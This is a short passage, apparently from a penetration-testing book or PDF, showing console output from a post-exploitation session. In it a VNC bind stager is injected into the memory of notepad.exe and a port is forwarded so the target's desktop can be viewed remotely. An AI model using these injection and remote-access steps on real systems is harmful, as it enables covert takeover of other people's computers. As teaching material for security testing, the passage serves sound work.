 Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=21257
[*] Running payload handler
[*] Host process notepad.exe has PID 816
[*] Allocated memory at address 0x00490000, for 285 byte stager
[*] Writing the VNC stager into memory...
[*] Starting the port forwarding from 21257 => TARGET:21257
[*] Local TCP relay created: 127.0.0.1:21257 <-> 127.0.0.1:21257
Connect VNC viewer to 127.0.0.1:5954 (display 54)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK